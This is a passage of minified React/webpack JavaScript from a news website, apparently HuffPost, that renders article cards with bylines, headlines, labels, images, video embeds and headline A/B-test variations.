0===l?"":l,p=t.links.permalink,d=r.hideByLineTitle?"":u,f=s?",":"";return a().createElement("div",{className:"card__byline__author"},o&&a().createElement(a().Fragment,null,a().createElement(i.FormattedMessage,{id:"BY"})," "),a().createElement("a",{href:p,"aria-label":"By ".concat(c).concat(d).concat(f)},n?a().createElement("span",{className:"card__byline__author__name-container"},a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name"},c),a().createElement("div",{"aria-hidden":"true",className:"card__byline__author__name-title"},(u||"").replace(/^, /,""))):a().createElement("span",{"aria-hidden":"true",className:"card__byline__author__name-title"},"".concat(c).concat(d).concat(f))))};u.propTypes={author:s().shape({fullName:s().string.isRequired,slug:s().string,title:s().string,links:s().shape({permalink:s().string.isRequired})}).isRequired,isFirstAuthor:s().bool,isPersonal:s().bool,options:s().shape({hideByLineTitle:s().bool}),hasComma:s().bool},u.defaultProps={options:{},isPersonal:!1,isFirstAuthor:!1,hasComma:!1};const p=u;var d=["news","opinion","voices"],f=["news","opinion","voices"];(0,i.defineMessages)({BY:{id:"BY",defaultMessage:"By"},AND:{id:"AND",defaultMessage:"and"}});var h=function(){return a().createElement("span",{className:"author-punc space"}," ")},m=function(e){var t=e.authors,r=e.type,o=e.options,s=void 0===o?{}:o,u=e.isPersonal,m=function(e){switch(e){case"entry":return c.A;case"card":return p;default:return null}}(r);if(m){var g,b,v,y=t.length;if(0===y)return null;var _,w=null===(g=t[0])||void 0===g||null===(g=g.authorData)||void 0===g?void 0:g.miniBio,E=s.theme,x="opinion"===E,A=d.includes(E)&&t[0]&&(null===(b=t[0])||void 0===b||null===(b=b.authorData)||void 0===b?void 0:b.headshot),k=f.includes(E)&&t[1]&&(null===(v=t[1])||void 0===v||null===(v=v.authorData)||void 0===v?void 0:v.headshot),S=0,C=A?1:0;if(1===y){var T=x&&w&&!["opinionGuestWriter","opinionVipGuestWriter"].includes(t[0].type),O=x;_=a().createElement(a().Fragment,null,a().createElement("div",{className:"author-list ".concat(O?"author-list--no-wrap":"")},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:C,isPersonal:u,options:s,hasTitle:!0})),T?a().createElement("p",{className:"entry__byline__mini-bio"},w):"")}else 2===y&&x?_=a().createElement("div",{className:"author-list"},A&&a().createElement(l.A,{author:t[0],options:s,index:S}),k&&a().createElement(l.A,{author:t[1],options:s,index:S}),a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s})):2===y?_=a().createElement("div",{className:"author-list"},a().createElement(m,{isFirstAuthor:!0,author:t[0],index:0,options:s,hasTitle:!0}),a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null),a().createElement(m,{author:t[1],index:1,options:s,hasTitle:!0})):y>2&&(_=a().createElement("div",{className:"author-list"},t.map((function(e,t){var r,o,c=0===t,l=t===y-1,u=t===y-2;return t>0&&(A?(S=null!==(r=e.authorData)&&void 0!==r&&null!==(r=r.socialAccounts)&&void 0!==r&&r.twitter?S+3:S+2,C=S+1):C=null!==(o=e.authorData)&&void 0!==o&&null!==(o=o.socialAccounts)&&void 0!==o&&o.twitter?C+1:t),a().createElement(n.Fragment,{key:e.id},a().createElement(m,{isFirstAuthor:c,author:e,index:t,options:x?Object.assign(s,{hideSocial:!0}):s,hasComma:t!==y-1}),u&&a().createElement(a().Fragment,null,a().createElement(h,null),a().createElement(i.FormattedMessage,{id:"AND"}),a().createElement(h,null)),!u&&!l&&a().createElement(h,null))}))));return _}return null};m.propTypes={authors:s().arrayOf(s().object).isRequired,type:s().string.isRequired,options:s().shape({device:s().string.isRequired,theme:s().string.isRequired,isMapi:s().bool})},m.defaultProps={options:void 0};const g=m},24308:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>he});var n=r(68102),a=r(41705),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(77419),m=r(51335);function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var v=[{type:"vidible",match:h.x,transform:m.D_},{type:"youtube",match:/"(https:\/\/www.youtube.com\/embed\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.youtube.com\/embed\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{type:"dailymotion",match:/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,transform:function(e){return e.replace(/"(https:\/\/www.dailymotion.com\/embed\/video\/.*?)"/,(function(e,t){var r=new URL(t);return r.searchParams.set("autoplay","1"),'"'.concat(r.toString(),'"')}))}},{match:{test:function(){return!0}},type:"embed",transform:m.D_}];var y=r(39487),_=r(47421),w=r(1543);const E=function(){function e(){(0,i.A)(this,e)}return(0,o.A)(e,null,[{key:"getFlexProItem",value:function(e,t){var r=e.headlines,n=void 0===r?[]:r,a=e.flexpro,i=t.flexPro,o=void 0===i?{}:i;if(a)return a;var s=n&&n[0],c=s&&s.entry_id||null;return o&&c&&o[c]?o[c]:null}},{key:"isFlexProCard",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return!!a&&!0===a.active&&!0!==a.resolved&&!a.winner}},{key:"isFlexProActive",value:function(t,r){var n=r.isAmp;if(void 0!==n&&n)return!1;var a=e.getFlexProItem(t,r);return a&&!0===a.active}},{key:"selectRandomVariation",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=r.isAmp;if(void 0!==a&&a)return null;if(null!==n)return null;var i=e.getFlexProItem(t,r);if(i&&!0===i.active&&!0!==i.resolved&&!i.winner&&i.variations&&i.variations.length>0){var o=Math.floor(Math.random()*i.variations.length);return i.variations[o]}return null}},{key:"processFlexProContent",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,a=t.headlines,i=void 0===a?[]:a,o=t.image,s=(t.flags||{}).override_optimizer,c=void 0!==s&&s,l=r.isAmp,u=void 0!==l&&l,p=i&&i[0],d=p&&p.hasLiveBlogUrl,f=p&&p.text||null,h=o;if(u||c||d)return{title:f,image:h};var m=e.getFlexProItem(t,r);if(!m)return{title:f,image:h};var g=null!=m.winningVariationId&&0!==m.winningVariationId&&null!==m.winner;if(!0===m.active||g)if(g)m.winner.title&&(f=m.winner.title),m.winner.image&&(h=(0,w.A)(m.winner.image));else if(m.variations&&m.variations.length>0&&null!==n){var b=m.variations.find((function(e){return e.id===n}));b&&(f=b.title,b.image&&(h=(0,w.A)(b.image)))}return{title:f,image:h}}},{key:"getFlexProTrackingData",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return e.isFlexProActive(t,r)?{"data-vars-data-source-algorithm":JSON.stringify(["flexpro_v2"]),"data-vars-data-source-algorithm-version":JSON.stringify(["variation:".concat(n)]),"data-vars-data-source-name":"capi"}:{}}}])}();var x=r(46093);function A(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,k()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}var S=function(e){function t(){return(0,i.A)(this,t),A(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.shouldLink,r=e.modifiers,n=e.lightOrDark,a=e.label,i=void 0===a?{}:a,o=i.text,s=i.url,c=i.lightThemeStyles,l=i.darkThemeStyles,u=(0,x.Zt)("card__label",r),d="dark"!==n?c:l,f=o;"Huffpost-Shopping"===f&&(f="Shopping");var h=p().createElement("div",{style:d,className:u,dangerouslySetInnerHTML:{__html:f}});return(0,x.g8)(s,t&&s,{className:"card__label__link"},h)}}])}(p().PureComponent);S.propTypes={shouldLink:f().bool,modifiers:f().arrayOf(f().string),label:f().shape({text:f().string,url:f().string,lightThemeStyles:f().shape({}),darkThemeStyles:f().shape({})}),lightOrDark:f().string},S.defaultProps={shouldLink:!0,modifiers:[],label:{},lightOrDark:"light"};const C=S;var T=r(38585),O=r(74696),R=function(e){return e.canFlip?p().createElement(T.A,{componentName:"Image",Component:O.default,componentProps:e}):p().createElement(O.default,e)};R.propTypes=O.default.propTypes;const L=R;var D=r(32249);function N(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function q(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function I(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,P()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function P(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(P=function(){return!!e})()}var B=function(e){function t(){return(0,i.A)(this,t),I(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.isMapi,r=e.linkOriginQueryParam,a=this.props.headline,i=a.text,o=a.url,s=t?(0,m.zH)(o):o;r&&(s=(0,_.A)(s,{origin:r}));var c=i&&i.length>50?["long"]:[],l=(0,y.oM)(this.props.headline),u="web_external_link"===l.type,d=this.props.cetDataVars?q(q({},this.props.cetDataVars),{},{"data-vars-target-content-id":l.contentId,"data-vars-target-content-type":u?"url":l.contentType,"data-vars-type":l.type}):void 0;return i?p().createElement("a",(0,n.A)({className:(0,x.Zt)("card__headline",c),href:s},d),p().createElement(this.props.tag,{className:"card__headline__text"},i)):null}}])}(p().PureComponent);B.propTypes={tag:f().string,headline:f().shape({text:f().string,url:f().string}),cetDataVars:D.Ay,isMapi:f().bool,linkOriginQueryParam:f().string},B.defaultProps={tag:"h3",headline:{text:"",url:""},cetDataVars:{},isMapi:!1,linkOriginQueryParam:null};const U=B;function j(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,M()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,i.A)(this,t),j(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.description,r=e.modifiers;return p().createElement("div",{className:(0,x.Zt)("card__description",r),dangerouslySetInnerHTML:{__html:t}})}}])}(p().PureComponent);F.propTypes={description:f().string.isRequired,modifiers:f().arrayOf(f().string)},F.defaultProps={modifiers:[]};const V=F;var H=r(70865),W=r(41485);(0,W.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var z=function(e){var t=e.source,r=e.sourceAuthor,n=t||r;if(n&&n.trim().length>0){var a=r?[r,t].filter((function(e){return!!e})).join(", "):t;return p().createElement("div",{className:"author-list"},p().createElement("div",{className:"card__byline__author card__byline__author--external"},p().createElement(W.FormattedMessage,{id:"BY"})," ",a))}return null};z.propTypes={source:f().string.isRequired,sourceAuthor:f().string},z.defaultProps={sourceAuthor:""};const G=z;function Z(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,K()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function K(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(K=function(){return!!e})()}var Y=function(e){function t(){return(0,i.A)(this,t),Z(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.authors,r=e.useExternalAuthor,n=e.storyType,a=e.modifiers,i=e.options;return p().createElement("div",{className:(0,x.Zt)("card__byline",a)},r?p().createElement(G,n):p().createElement(H.A,{authors:t,type:"card",options:i}))}}])}(p().PureComponent);Y.propTypes={storyType:f().shape({}),authors:f().arrayOf(f().object),modifiers:f().arrayOf(f().string),useExternalAuthor:f().bool,options:f().shape({})},Y.defaultProps={storyType:{source:""},useExternalAuthor:!1,authors:[],modifiers:[],options:{}};const J=Y;var Q=r(78943);function $(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,X()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function X(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:D.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var 